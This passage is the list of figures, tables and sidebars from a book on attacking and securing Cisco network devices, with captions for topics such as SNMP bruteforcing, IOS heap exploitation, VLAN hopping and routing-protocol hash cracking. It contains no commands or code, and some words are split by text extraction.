Figure 4-5: Worldwide rev erse traceroute and looking glass serv ers on the CAIDA web site

Figure 4-6: Rev erse Traceroute/Looking Glass Search menu

Figure 4-7: RIPE whois adv anced search

Figure 4-8: RADB adv anced whois query

Figure 4-9: NetConfigs whois search

Figure 4-10: FixedOrbit search tools

Figure 4-11: RIPE RIS AS search

Figure 4-12: RIPE RIS ASInuse search

Figure 4-13: RIPE RIS BGP Routing Hot Spot Utility by AS

Figure 4-14: A NetGeo AS lookup

Figure 4-15: RADB maintainer query

Figure 4-16: RADB Web Update

Figure 4-17: BGPlay in action

Figure 4-18: The wonders of Hermes Figure 4-19: Query ing RIP with ASS

Figure 4-20: IGRP routing domain number bruteforcing

### **Chapter 5: Enumerating and Fingerprinting Cisco Devices**

Figure 5-1: A CDP frame caught by Ethereal

### **Chapter 6: Getting In from the Outside— Dead Easy**

Figure 6-1: Xhy dra at work Figure 6-2: Hy dra support in Nessus Figure 6-3: Unsecure remote password cracker Figure 6-4: Cisco MIB subtree Figure 6-5: Foundstone SNScan Figure 6-6: SolarWinds IP Network Browser Figure 6-7: SolarWinds Router Security Check Figure 6-8: SolarWinds SNMP brutef orce Figure 6-9: SNMP walking with NetScanTools Pro Figure 6-10: Getif MIB browser Figure 6-11: Mbrowse Figure 6-12: iReasoning MIB Browser in action Figure 6-13: DwMibBrowser, looking at a Cisco 2600 router Figure 6-14: SolarWinds Cisco Tools Figure 6-15: SNMPc serv er running

Figure 6-16: Scotty/Tkined and its Cisco-specific features

### **Chapter 7: Hacking Cisco Devices—The Intermediate Path**

Figure 7-1: Snmpwalking with Silv erCreek

Figure 7-2: SNMP v ulnerability test using Silv erCreek

Figure 7-3: Silv erCreek console

Figure 7-4: Silv erCreek agent compliance testing

Figure 7-5: Main SimpleTester interf ace

Figure 7-6: Cisco MIBs—alway s needed

Figure 7-7: Snmpwalk after the test parameters are set

Figure 7-8: SimpleSleuthLite v ulnerability assessment

Figure 7-9: A trap sent by PROTOS is captured.

Figure 7-10: Cisco web-based management configuration

Figure 7-11: This Cisco device is vulnerable to arbitrary administrative access v ulnerability.

Figure 7-12: SPIKE Proxy interface

# **Chapter 8: Cisco IOS Exploitation—The Proper Way**

Figure 8-1: Local memory region

Figure 8-2: Memory block linking

Figure 8-3: Free memory block

Figure 8-4: Process memory block

Figure 8-5: The REDZONE ov erwriting

Figure 8-6: A fake memory block used to trick Check Heaps

Figure 8-7: Memory block freeing

### **Chapter 9: Cracking Secret Keys, Social Engineering, and Malicious Physical Access**

Figure 9-1: Instant password decry ption with Cain & Abel

Figure 9-2: Cain & Abel PIX-Hash brutef orcing attack screen

## **Chapter 10: Exploiting and Preserving Access**

Figure 10-1: Viewing and downloading captured traffic from a PIX f irewall

Figure 10-2: IOS image file header

Figure 10-3: Bird's-ey e view of ELF file patching

Figure 10-4: Magic v alue in the IOS header

Figure 10-5: A structure of the self-extractable IOS image file

## **Chapter 12: Spanning Tree, VLANs, EAP-LEAP, and CDP**

Figure 12-1: A ty pical situation in which STP must be used Figure 12-2: A multihomed attack Figure 12-3: The Yersinia ncurses GUI Figure 12-4: STP attacks in Yersinia Figure 12-5: Network split DoS v ia STP collision Figure 12-6: 802.1q-tagged Ethernet frame Figure 12-7: Cisco ISL encapsulated Ethernet frame Figure 12-8: Double-tag VLAN hopping attack Figure 12-9: Making use of a PVLAN hopping attack Figure 12-10: Dy namic VLAN assignment

### **Chapter 13: HSRP, GRE, Firewalls, and VPN Penetration**

Figure 13-1: An ov erview of the GRE attack

Figure 13-2: An ov erview of the active and passive FTP connection exchange

# **Chapter 14: Routing Protocols Exploitation**

Figure 14-1: Sniffing RIPv 2 with Cain

Figure 14-2: Sending RIPv 2 MD5 hash for cracking

Figure 14-3: RIPv 2 MD5 hash brutef orcing

Figure 14-4: OSPF routing domain joining handshake

Figure 14-5: Sending OSPF MD5 hash for cracking

Figure 14-6: OSPF Md5 hash brutef orcing

Previous


## **List of Tables**

### **Chapter 2: Cisco Network Security Elements**

Table 2-1: Security-Relev ant IOS Identifiers

Table 2-2: Cisco PIX Firewalls

Table 2-3: Capabilities of the Cisco VPN Concentrator Device Families

Table 2-4: Capabilities of the Cisco PIX Firewall

Table 2-5: IOS-Based Routers with VPN Module

# **Chapter 5: Enumerating and Fingerprinting Cisco Devices**

Table 5-1: Common Cisco Proprietary Protocols

**Chapter 8: Cisco IOS Exploitation—The Proper Way**

Table 8-1: Memory Region Categories

### **Chapter 10: Exploiting and Preserving Access**

Table 10-1: Structure of an Executable File

Table 10-2: Types Used in ELF File Headers

Table 10-3: ELF Header Structure for 32-bit Processors

Table 10-4: ELF e\_ident Header Structure

Table 10-5: Section Header Format

Table 10-6: Program Sections Format

Table 10-7: Tested IOS Image File Header

# **Chapter 12: Spanning Tree, VLANs, EAP-LEAP, and CDP**

Table 12-1: Def ault STP Path Costs

Previous

 $Next$ 



### **List of Sidebars**

## **Case Study**

CASE STUDY: THE BLACK HAT HASSLE

**Part I: Foundations**

CASE STUDY: EBAY SURPRISE

**Chapter 2: Cisco Network Security Elements**

Disable Signatures to Av oid Ov erf looding Logs

**Part II: "I Am Enabled"—Hacking the Box**

CASE STUDY: THE ONE WITH A NESSUS REPORT

**Chapter 8: Cisco IOS Exploitation—The Proper Way**

Lessons from Michael Ly nn's Black Hat Presentation

**Part III: Protocol Exploitation in Cisco Networking Environments**

CASE STUDY: THE FLYING OSPF HELL

**Chapter 14: Routing Protocols Exploitation**

Which OSPF Router to Attack

# **Part IV: Appendixes**

CASE STUDY: THE EPIC BATTLE

Previous